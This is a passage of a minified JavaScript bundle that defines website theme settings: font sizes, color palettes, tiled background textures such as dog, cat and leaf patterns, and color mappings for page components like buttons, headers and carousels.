Vr=qr(qr({},{fontColorP:Cr.metal,fontColorH1:Cr.metal,fontColorH2:Cr.metal,fontColorH3:Cr.metal,fontColorH4:Cr.dirtBrown,fontColorBaseH5:Cr.dirtBrown,fontColorH5:Cr.metal,fontFamilyBtn:cr.FONT_OPENSANS_SEMI_BOLD,fontFamilyIcons:cr.FONT_ICONS,fontSizeBase:cr.FONT_SIZE_BASE,fontSizeSmall:cr.FONT_SIZE_SMALL,fontSizeDefault:cr.FONT_SIZE_DEFAULT,lineHeightDefault:cr.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:cr.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:cr.FONT_COURGETTE_REGULAR,fontSizeH1:cr.FONT_SIZE_H1,lineHeightH1:cr.LINE_HEIGHT_H1,letterSpacingH1:cr.LETTER_SPACING_H1,fontWeightH1:cr.FONT_WEIGHT_NORMAL,fontFamilyH2:cr.FONT_COURGETTE_REGULAR,fontSizeH2:cr.FONT_SIZE_H2,lineHeightH2:cr.LINE_HEIGHT_H2,letterSpacingH2:cr.LETTER_SPACING_H2,fontWeightH2:cr.FONT_WEIGHT_NORMAL,fontFamilyH3:cr.FONT_COURGETTE_REGULAR,fontSizeH3:cr.FONT_SIZE_H3,lineHeightH3:cr.LINE_HEIGHT_H3,letterSpacingH3:cr.LETTER_SPACING_H3,fontWeightH3:cr.FONT_WEIGHT_NORMAL,fontFamilyH4:cr.FONT_OPENSANS_SEMI_BOLD,fontSizeH4:cr.FONT_SIZE_H4,lineHeightH4:cr.LINE_HEIGHT_H4,letterSpacingH4:cr.LETTER_SPACING_H4,fontWeightH4:cr.FONT_WEIGHT_NORMAL,fontFamilyH5:cr.FONT_OPENSANS_SEMI_BOLD,fontSizeH5:cr.FONT_SIZE_H5,lineHeightH5:cr.LINE_HEIGHT_H5,letterSpacingH5:cr.LETTER_SPACING_H5,fontWeightH5:cr.FONT_WEIGHT_NORMAL,fontFamilyP:cr.FONT_OPENSANS_REGULAR,fontSizeP:cr.FONT_SIZE_P,lineHeightP:cr.LINE_HEIGHT_P,letterSpacingP:cr.LETTER_SPACING_P,desktop:{fontSizeH1:cr.DESKTOP.FONT_SIZE_H1,lineHeightH1:cr.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:cr.DESKTOP.LETTER_SPACING_H1,fontSizeH2:cr.DESKTOP.FONT_SIZE_H2,lineHeightH2:cr.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:cr.DESKTOP.LETTER_SPACING_H2,fontSizeH3:cr.DESKTOP.FONT_SIZE_H3,lineHeightH3:cr.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:cr.DESKTOP.LETTER_SPACING_H3,fontSizeH4:cr.DESKTOP.FONT_SIZE_H4,lineHeightH4:cr.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:cr.DESKTOP.LETTER_SPACING_H4,fontSizeH5:cr.DESKTOP.FONT_SIZE_H5,lineHeightH5:cr.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:cr.DESKTOP.LETTER_SPACING_H5,fontSizeP:cr.DESKTOP.FONT_SIZE_P,lineHeightP:cr.DESKTOP.LINE_HEIGHT_P,letterSpacingP:cr.DESKTOP.LETTER_SPACING_P},fonts:cr.FONT_FACES,palette:dr,textures:gr}),{},{button:Hr,anchor:sr,address:_r,input:hr,para:ur,select:Tr,socialIcon:pr,fieldError:Er,accordion:Sr,blogList:vr,carousel:Ir,fiftyFiftyCard:Nr,footer:yr,form:kr,header:fr,book:xr,imageGallery:Or,jumplink:Lr,pagination:mr,reviewCard:Pr,socialFeed:wr,card:Gr,alert:Br,fiveCard:Rr,gallery:Ar,imageSlider:Dr,location:Zr,pencilBanner:zr,service:Ur,threeTile:Kr,staff:Wr,promoBanner:Mr,contactUsNva:Fr,richText:br}),Yr={FONT_MERRIWEATHER_BOLD:"MerriweatherBold",FONT_CABIN_BOLD:"CabinBold",FONT_CABIN_MEDIUM:"CabinMedium",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"42px",LINE_HEIGHT_H1:"52px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"32px",LINE_HEIGHT_H2:"40px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"26px",LINE_HEIGHT_H3:"33px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"23px",LETTER_SPACING_H4:"0.18px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"70px",LINE_HEIGHT_H1:"80px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"38px",LINE_HEIGHT_H2:"48px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"35px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"23px",LETTER_SPACING_H4:"0.18px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.52px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal"},FONT_FACES:["MerriweatherBold","CabinBold","CabinMedium"]},Jr=r(31818),Qr=[{key:"leavesOrganicStone",label:"Leaves Organic Stone",style:(0,ve.iv)(["background-color:rgb(218,213,198);background-image:url('/static/images/textures/EarthyV3/leavesOrganicStone.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"leavesOrganicSalmon",label:"Leaves Organic Salmon",style:(0,ve.iv)(["background-color:rgb(235,165,145);background-image:url('/static/images/textures/EarthyV3/leavesOrganicSalmon.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"leavesOrganicYellow",label:"Leaves Organic Yellow",style:(0,ve.iv)(["background-color:rgb(229,187,100);background-image:url('/static/images/textures/EarthyV3/leavesOrganicYellow.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"waveStone",label:"Wave Stone",style:(0,ve.iv)(["background-color:rgb(218,213,198);background-image:url('/static/images/textures/EarthyV3/waveStone.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"waveSalmon",label:"Wave Salmon",style:(0,ve.iv)(["background-color:rgb(235,165,145);background-image:url('/static/images/textures/EarthyV3/waveSalmon.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"waveYellow",label:"Wave Yellow",style:(0,ve.iv)(["background-color:rgb(229,187,100);background-image:url('/static/images/textures/EarthyV3/waveYellow.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"woodgrainStone",label:"Woodgrain Stone",style:(0,ve.iv)(["background-color:rgb(218,213,198);background-image:url('/static/images/textures/EarthyV3/woodgrainStone.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"woodgrainSalmon",label:"Woodgrain Salmon",style:(0,ve.iv)(["background-color:rgb(235,165,145);background-image:url('/static/images/textures/EarthyV3/woodgrainSalmon.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"woodgrainYellow",label:"Woodgrain Yellow",style:(0,ve.iv)(["background-color:rgb(229,187,100);background-image:url('/static/images/textures/EarthyV3/woodgrainYellow.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"leavesGeometricStone",label:"Leaves Geometric Stone",style:(0,ve.iv)(["background-color:rgb(218,213,198);background-image:url('/static/images/textures/EarthyV3/leavesGeometricStone.svg');background-repeat:repeat;background-size:400px 402px;"])},{key:"leavesGeometricSalmon",label:"Leaves Geometric Salmon",style:(0,ve.iv)(["background-color:rgb(235,165,145);background-image:url('/static/images/textures/EarthyV3/leavesGeometricSalmon.svg');background-repeat:repeat;background-size:400px 402px;"])},{key:"leavesGeometricYellow",label:"Leaves Geometric Yellow",style:(0,ve.iv)(["background-color:rgb(229,187,100);background-image:url('/static/images/textures/EarthyV3/leavesGeometricYellow.svg');background-repeat:repeat;background-size:400px 402px;"])}],$r=r(31818).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Xr={linkColorHero:($r=Object.assign($r)).smoke,linkColorHeroHover:$r.white,backgroundColorHero:$r.salmon,backgroundColorHoverHero:$r.wine,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:$r.smoke,linkColorPrimaryHover:$r.white,backgroundColorPrimary:$r.salmon,backgroundColorHoverPrimary:$r.wine,borderRadiusPrimary:"0",linkColorSecondary:$r.white,backgroundColorSecondary:$r.darkSage,backgroundColorHoverSecondary:$r.wine,borderRadiusSecondary:"0",linkColorSecondaryHover:$r.white,borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},ot={anchorColor:$r.darkSage},et={addressColor:$r.smoke},rt={textColor:$r.smoke},tt={messageColor:$r.brickOrange},at={arrowColor:$r.brickOrange,textColor:$r.smoke,borderColor:$r.smoke,backgroundColor:$r.eggShell},lt={fillColor:$r.darkSage,fillHoverColor:$r.white,iconColor:$r.white,iconHoverColor:$r.wine,iconBorderColor:"transparent",iconBorderHoverColor:"transparent"},it={errorColor:$r.warningRed},nt={backgroundColor:$r.eggShell,h1Color:$r.smoke,h2Color:$r.smoke,paraColor:$r.smoke,anchorColor:$r.brickOrange},ct={bodyBackgroundColor:$r.eggShell,iconColor:$r.brickOrange,rowBackgroundColor:$r.overcast,textColorDark:$r.smoke,textColorLight:$r.white},dt={borderColor:$r.overcast,bgColor:$r.eggShell,breadcrumbColor:$r.smoke,subHeadingColor:$r.smoke,headingColor:$r.smoke,paraColor:$r.smoke,filterTextColor:$r.smoke},gt={arrowBgColor:$r.salmon,arrowHoverBgColor:$r.wine,arrowForeColor:$r.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:$r.smoke,paginationInactiveColor:$r.white,paginationActiveColor:$r.darkSage,paginationBorderColor:$r.overcast,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:$r.white,heroPaginationInactiveColorMobile:$r.white,heroPaginationInactiveColorVariationC:$r.white,heroPaginationActiveColor:$r.salmon,heroPaginationBorderColor:$r.white,bgColor:$r.overcast,iconNext:p.Z,iconPrev:E.Z},Ct={bgColorLight:$r.white,bgColorDark:$r.smoke,textColorDark:$r.smoke,textColorLight:$r.white,notFullBleed:!0},Ht={textColor:$r.white,primaryColor:$r.white,bgColor:$r.darkSage,textHoverColor:$r.white,textAddressColor:$r.white,textOperationHoursColor:$r.white,textPrimaryLinksColor:$r.white,textPrimaryLinksHoverColor:$r.salmon,seperatorColor:$r.overcast,tertiaryLinkFontWeight:"normal",copyrightFontWeight:"normal",textColorDark:$r.smoke,textColorLight:$r.white},st={bgColor:$r.eggShell,labelColor:$r.smoke,errorColor:$r.warningRed,borderColor:$r.smoke,linkColor:$r.brickOrange,documentFormBgColor:$r.eggShell,textColorDark:$r.smoke,textColorLight:$r.white},_t={primaryColor:$r.darkSage,hoverColor:$r.brickOrange,borderColor:$r.overcast,bgColor:$r.cloudy,barColor:$r.darkSage,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:$r.darkSage,navUtilityLinkHoverColor:$r.charcoal,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"16px"},ht={fieldBorderColor:$r.smoke,errorColor:$r.warningRed},ut={primaryColor:$r.white,bgColor:$r.darkSage,tileBgColor:$r.eggShell,iconBgColor:$r.darkSage},Tt={bgColor:$r.eggShell,borderColor:$r.overcast,linkColor:$r.brickOrange},pt={activeColor:$r.brickOrange,defaultColor:$r.smoke},Et={borderRadius:0,reviewLinkColor:$r.brickOrange,reviewLinkHoverColor:$r.wine,reviewTextColor:$r.smoke,iconColor:$r.salmon,cardBgColor:$r.white,bgColor:$r.eggShell,headlineColor:$r.smoke,boxShadow:"none",textColorDark:$r.smoke,textColorLight:$r.white},bt={postTextColor:$r.charcoalGrey,primaryColor:$r.dustyTeal,feedBgColor:$r.white,headlineUppercase:!1,subHeadlineUppercase:!0},St={textColorDark:$r.smoke,textColorLight:$r.white,bgColor:$r.darkSage,bgColorHero:$r.darkSage},vt={bgColor:$r.white,labelColor:$r.white,errorColor:$r.white,borderColor:$r.white,linkColor:$r.white,documentFormBgColor:$r.white},It={bgColor:$r.rose,closeBtnColor:$r.white,paraColor:$r.white},Nt={textColor:$r.smoke,hoverColor:$r.salmon,bgColorPara:$r.lightTan,bgColor:$r.lightTan,cardBgColorB:$r.darkSage,cardBgColorHoverB:$r.salmon,cardCTAColorB:$r.white,cardCTAColorHoverB:$r.darkSage,iconColor:$r.white,iconColorHover:$r.darkSage},yt={bgColor:$r.eggShell,textBg:$r.darkSage,textColor:$r.white,modalBgColor:$r.lightTan,closeIconColor:$r.smoke,modalHeadingColor:$r.smoke,modalCaptionColor:$r.smoke,modalParaColor:$r.smoke,textColorDark:$r.smoke,textColorLight:$r.white},kt={primaryBgColor:$r.lightTan,secondaryBgColor:$r.white,textColorDark:$r.smoke,textColorLight:$r.white},ft={bgColor:$r.eggShell,cardBgColor:$r.white,secondaryBgColor:$r.white,cardShadow:$r.black},xt={bgColor:$r.salmon,textColor:$r.smoke,textColorDark:$r.smoke,textColorLight:$r.white},Ot={bgColor:$r.eggShell,borderColor:$r.overcast,bgColorBlade:$r.eggShell,carouselDotColor:$r.darkSage,linkColor:$r.brickOrange,textColorDark:$r.smoke,textColorLight:$r.white},Lt={bgPrimaryColor:$r.eggShell,bgSecondaryColor:$r.salmon,bgColorBio:$r.lightTan,breadcrumbColor:$r.smoke,fillColor:$r.white,fillHoverColor:$r.white,iconColor:$r.salmon,iconHoverColor:$r.wine,iconBorderColor:"transparent",iconBorderHoverColor:"transparent",bladeSubHeadingColor:$r.smoke,fiveBladeLinkColor:$r.salmon,textColorDark:$r.smoke,textColorLight:$r.white},mt={borderColor:$r.overcast,headingColor:$r.smoke,paraColor:$r.smoke,subHeadingColor:$r.smoke,bgColor:$r.salmon,ctaColor:$r.darkSage,textColorDark:$r.smoke,textColorLight:$r.white,cardBgColorVariationC:$r.white},Pt={bgColor:$r.eggShell,fontColor:$r.smoke,textColorDark:$r.smoke,textColorLight:$r.white};function wt(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function Gt(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?wt(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):wt(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var Ft=Gt(Gt({},{fontColorP:$r.smoke,fontColorH1:$r.smoke,fontColorH2:$r.smoke,fontColorH3:$r.smoke,fontColorH4:$r.smoke,fontColorBaseH5:$r.brickOrange,fontColorH5:$r.smoke,fontFamilyBtn:Yr.FONT_CABIN_BOLD,fontFamilyIcons:Yr.FONT_ICONS,fontSizeBase:Yr.FONT_SIZE_BASE,fontSizeSmall:Yr.FONT_SIZE_SMALL,fontSizeDefault:Yr.FONT_SIZE_DEFAULT,lineHeightDefault:Yr.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Yr.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Yr.FONT_MERRIWEATHER_BOLD,fontSizeH1:Yr.FONT_SIZE_H1,lineHeightH1:Yr.LINE_HEIGHT_H1,letterSpacingH1:Yr.LETTER_SPACING_H1,fontWeightH1:Yr.FONT_WEIGHT_NORMAL,fontFamilyH2:Yr.FONT_MERRIWEATHER_BOLD,fontSizeH2:Yr.FONT_SIZE_H2,lineHeightH2:Yr.LINE_HEIGHT_H2,letterSpacingH2:Yr.LETTER_SPACING_H2,fontWeightH2:Yr.FONT_WEIGHT_NORMAL,fontFamilyH3:Yr.FONT_MERRIWEATHER_BOLD,fontSizeH3:Yr.FONT_SIZE_H3,lineHeightH3:Yr.LINE_HEIGHT_H3,letterSpacingH3:Yr.LETTER_SPACING_H3,fontWeightH3:Yr.FONT_WEIGHT_NORMAL,fontFamilyH4:Yr.FONT_MERRIWEATHER_BOLD,fontSizeH4:Yr.FONT_SIZE_H4,lineHeightH4:Yr.LINE_HEIGHT_H4,letterSpacingH4:Yr.LETTER_SPACING_H4,fontWeightH4:Yr.FONT_WEIGHT_NORMAL,fontFamilyH5:Yr.FONT_CABIN_BOLD,fontSizeH5:Yr.FONT_SIZE_H5,lineHeightH5:Yr.LINE_HEIGHT_H5,letterSpacingH5:Yr.LETTER_SPACING_H5,fontWeightH5:Yr.FONT_WEIGHT_NORMAL,fontFamilyP:Yr.FONT_CABIN_MEDIUM,fontSizeP:Yr.FONT_SIZE_P,lineHeightP:Yr.LINE_HEIGHT_P,letterSpacingP:Yr.LETTER_SPACING_P,desktop:{fontSizeH1:Yr.DESKTOP.FONT_SIZE_H1,lineHeightH1:Yr.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Yr.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Yr.DESKTOP.FONT_SIZE_H2,lineHeightH2:Yr.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Yr.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Yr.DESKTOP.FONT_SIZE_H3,lineHeightH3:Yr.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Yr.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Yr.DESKTOP.FONT_SIZE_H4,lineHeightH4:Yr.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Yr.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Yr.DESKTOP.FONT_SIZE_H5,lineHeightH5:Yr.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Yr.DESKTOP.LETTER_SPACING_H5,fontSizeP:Yr.DESKTOP.FONT_SIZE_P,lineHeightP:Yr.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Yr.DESKTOP.LETTER_SPACING_P},fonts:Yr.FONT_FACES,palette:Jr,textures:Qr}),{},{button:Xr,anchor:ot,address:et,input:rt,para:tt,select:at,socialIcon:lt,fieldError:it,accordion:ct,blogList:dt,carousel:gt,fiftyFiftyCard:Ct,footer:Ht,form:st,header:_t,book:ht,imageGallery:ut,jumplink:Tt,pagination:pt,reviewCard:Et,socialFeed:bt,card:St,alert:It,fiveCard:Nt,gallery:yt,imageSlider:kt,location:ft,pencilBanner:xt,service:Ot,threeTile:mt,staff:Lt,promoBanner:Pt,contactUsNva:vt,richText:nt}),Bt={FONT_SOURCESANSPRO_BOLD:"SourceSansProBold, sans-serif",FONT_SOURCESANSPRO_REGULAR:"SourceSansProRegular, sans-serif",FONT_SOURCESANSPRO_SEMIBOLD:"SourceSansProSemiBold, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"0.4px",FONT_SIZE_H2:"28px",LINE_HEIGHT_H2:"30px",LETTER_SPACING_H2:"1.68px",FONT_SIZE_H3:"22px",LINE_HEIGHT_H3:"30px",LETTER_SPACING_H3:"0.44px",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"0.36px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"58px",LINE_HEIGHT_H1:"70px",LETTER_SPACING_H1:"0.58px",FONT_SIZE_H2:"34px",LINE_HEIGHT_H2:"48px",LETTER_SPACING_H2:"0.68px",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"40px",LETTER_SPACING_H3:"0.56px",FONT_SIZE_H4:"20px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"0.4px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.26px",FONT_SIZE_P:"18px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.18px"},FONT_FACES:["SourceSansProBold","SourceSansProRegular","SourceSansProSemiBold"]},Rt=r(35961),At=[{key:"dogLavender",label:"Dog Lavender",style:(0,ve.iv)(["background-color:rgb(240,236,253);background-image:url('/static/images/textures/PlayfulV1/dogLavender.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catLavender",label:"Cat Lavender",style:(0,ve.iv)(["background-color:rgb(240,236,253);background-image:url('/static/images/textures/PlayfulV1/catLavender.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesLavender",label:"Bones Lavender",style:(0,ve.iv)(["background-color:rgb(240,236,253);background-image:url('/static/images/textures/PlayfulV1/bonesLavender.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricLavender",label:"Geometric Lavender",style:(0,ve.iv)(["background-color:rgb(240,236,253);background-image:url('/static/images/textures/PlayfulV1/geometricLavender.svg');background-repeat:repeat;background-size:846px 594px;"])},{key:"dogLightBlue",label:"Dog Light Blue",style:(0,ve.iv)(["background-color:rgb(222,246,255);background-image:url('/static/images/textures/PlayfulV1/dogLightBlue.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catLightBlue",label:"Cat Light Blue",style:(0,ve.iv)(["background-color:rgb(222,246,255);background-image:url('/static/images/textures/PlayfulV1/catLightBlue.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesLightBlue",label:"Bones Light Blue",style:(0,ve.iv)(["background-color:rgb(222,246,255);background-image:url('/static/images/textures/PlayfulV1/bonesLightBlue.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricLightBlue",label:"Geometric Light Blue",style:(0,ve.iv)(["background-color:rgb(222,246,255);background-image:url('/static/images/textures/PlayfulV1/geometricLightBlue.svg');background-repeat:repeat;background-size:846px 594px;"])},{key:"dogLightYellow",label:"Dog Light Yellow",style:(0,ve.iv)(["background-color:rgb(254,232,188);background-image:url('/static/images/textures/PlayfulV1/dogLightYellow.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catLightYellow",label:"Cat Light Yellow",style:(0,ve.iv)(["background-color:rgb(254,232,188);background-image:url('/static/images/textures/PlayfulV1/catLightYellow.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesLightYellow",label:"Bones Light Yellow",style:(0,ve.iv)(["background-color:rgb(254,232,188);background-image:url('/static/images/textures/PlayfulV1/bonesLightYellow.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricLightYellow",label:"Geometric Light Yellow",style:(0,ve.iv)(["background-color:rgb(254,232,188);background-image:url('/static/images/textures/PlayfulV1/geometricLightYellow.svg');background-repeat:repeat;background-size:846px 594px;"])}],Dt=r(35961).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Zt={linkColorHero:(Dt=Object.assign(Dt)).white,linkColorHeroHover:Dt.white,backgroundColorHero:Dt.neonPurple,backgroundColorHoverHero:Dt.amethyst,borderRadiusHero:"3px",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:Dt.white,linkColorPrimaryHover:Dt.white,backgroundColorPrimary:Dt.neonPurple,backgroundColorHoverPrimary:Dt.amethyst,borderRadiusPrimary:"3px",linkColorSecondary:Dt.white,linkColorSecondaryHover:Dt.white,backgroundColorSecondary:Dt.neonPurple,backgroundColorHoverSecondary:Dt.amethyst,borderRadiusSecondary:"3px",borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},zt={anchorColor:Dt.slateGrey},Ut={addressColor:Dt.slateGrey},Wt={textColor:Dt.slateGrey},Kt={messageColor:Dt.neonPurple},Mt={arrowColor:Dt.neonPurple,textColor:Dt.slateGrey,borderColor:Dt.slateGrey,backgroundColor:Dt.white},jt={fillColor:Dt.neonPurple,fillHoverColor:Dt.white,iconColor:Dt.white,iconHoverColor:Dt.neonPurple,iconBorderColor:Dt.neonPurple,iconBorderHoverColor:Dt.neonPurple},qt={errorColor:Dt.warningRed},Vt={backgroundColor:Dt.white,h1Color:Dt.slateGrey,h2Color:Dt.slateGrey,paraColor:Dt.slateGrey,anchorColor:Dt.neonPurple},Yt={bodyBackgroundColor:Dt.white,iconColor:Dt.neonPurple,rowBackgroundColor:Dt.overcast,textColorDark:Dt.slateGrey,textColorLight:Dt.white},Jt={borderColor:Dt.overcast,bgColor:Dt.white,breadcrumbColor:Dt.neonPurple,subHeadingColor:Dt.slateGrey,headingColor:Dt.slateGrey,paraColor:Dt.slateGrey,blogTileImageRadius:"20px",filterTextColor:Dt.slateGrey},Qt={arrowBgColor:Dt.neonPurple,arrowHoverBgColor:Dt.amethyst,arrowForeColor:Dt.white,arrowPrevMarginRight:"4px",arrowNextMarginLeft:"4px",highlightColor:Dt.slateGrey,paginationInactiveColor:Dt.white,paginationActiveColor:Dt.neonPurple,paginationBorderColor:Dt.neonPurple,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Dt.white,heroPaginationInactiveColorMobile:Dt.neonPurple,heroPaginationInactiveColorVariationC:Dt.neonPurple,heroPaginationActiveColor:Dt.neonPurple,heroPaginationBorderColor:Dt.amethyst,bgColor:Dt.white,iconNext:p.Z,iconPrev:E.Z},$t={bgColorLight:Dt.white,bgColorDark:Dt.slateGrey,textColorDark:Dt.slateGrey,textColorLight:Dt.white,cardRadius:"20px"},Xt={textColor:Dt.slateGrey,primaryColor:Dt.slateGrey,bgColor:Dt.paleGrey,textHoverColor:Dt.slateGrey,textAddressColor:Dt.slateGrey,textOperationHoursColor:Dt.slateGrey,textPrimaryLinksColor:Dt.neonPurple,textPrimaryLinksHoverColor:Dt.neonPurple,seperatorColor:Dt.overcast,primaryLinksFontWeight:"normal",tertiaryLinkLetterSpacing:"0.13px",textColorDark:Dt.slateGrey,textColorLight:Dt.white},oa={bgColor:Dt.white,labelColor:Dt.slateGrey,errorColor:Dt.warningRed,borderColor:Dt.slateGrey,linkColor:Dt.neonPurple,documentFormBgColor:Dt.white,textColorDark:Dt.slateGrey,textColorLight:Dt.white},ea={primaryColor:Dt.slateGrey,hoverColor:Dt.amethyst,borderColor:Dt.overcast,bgColor:Dt.white,barColor:Dt.slateGrey,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Dt.slateGrey,navUtilityLinkHoverColor:Dt.slateGrey,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"17px"},ra={fieldBorderColor:Dt.slateGrey,errorColor:Dt.warningRed},ta={primaryColor:Dt.white,bgColor:Dt.slateGrey,tileBgColor:Dt.white,iconBgColor:Dt.slateGrey},aa={bgColor:Dt.white,borderColor:Dt.overcast,linkColor:Dt.neonPurple},la={activeColor:Dt.neonPurple,defaultColor:Dt.slateGrey},ia={borderRadius:0,reviewLinkColor:Dt.neonPurple,iconColor:Dt.neonPurple,reviewLinkHoverColor:Dt.amethyst,reviewTextColor:Dt.slateGrey,cardBgColor:Dt.white,bgColor:Dt.iceBlue,headlineColor:Dt.slateGrey,boxShadow:"none",cardRadius:"20px",textColorDark:Dt.slateGrey,textColorLight:Dt.white},na={postTextColor:Dt.charcoalGrey,primaryColor:Dt.dustyTeal,feedBgColor:Dt.white,headlineUppercase:!1,subHeadlineUppercase:!0},ca={textColorDark:Dt.slateGrey,textColorLight:Dt.white,bgColor:Dt.white,bgColorHero:Dt.white},da={bgColor:Dt.white,labelColor:Dt.white,errorColor:Dt.white,borderColor:Dt.white,linkColor:Dt.white,documentFormBgColor:Dt.white},ga={bgColor:Dt.rose,closeBtnColor:Dt.white,paraColor:Dt.white},Ca={textColor:Dt.slateGrey,hoverColor:Dt.neonPurple,bgColorPara:Dt.white,bgColor:Dt.white,cardBgColorB:Dt.neonPurple,cardBgColorHoverB:Dt.amethyst,cardCTAColorB:Dt.white,cardCTAColorHoverB:Dt.neonPurple,cardRadius:"20px",textBgOpacity:"0.5",iconColor:Dt.white,iconColorHover:Dt.neonPurple,textBGWidthFull:!0},Ha={bgColor:Dt.palePurple,textBg:Dt.white,textColor:Dt.slateGrey,modalBgColor:Dt.iceBlue,closeIconColor:Dt.slateGrey,modalHeadingColor:Dt.slateGrey,modalCaptionColor:Dt.slateGrey,modalParaColor:Dt.slateGrey,textColorDark:Dt.slateGrey,textColorLight:Dt.white},sa={primaryBgColor:Dt.white,secondaryBgColor:Dt.white,cardRadius:"20px",textColorDark:Dt.slateGrey,textColorLight:Dt.white},_a={bgColor:Dt.palePurple,cardBgColor:Dt.white,secondaryBgColor:Dt.white,cardShadow:Dt.black,cardRadius:"20px",backgroundWave:!0},ha={bgColor:Dt.white,textColor:Dt.slateGrey,textColorDark:Dt.slateGrey,textColorLight:Dt.white},ua={bgColor:Dt.white,borderColor:Dt.overcast,bgColorBlade:Dt.white,carouselDotColor:Dt.neonPurple,linkColor:Dt.neonPurple,cardRadius:"20px",textColorDark:Dt.slateGrey,textColorLight:Dt.white},Ta={bgPrimaryColor: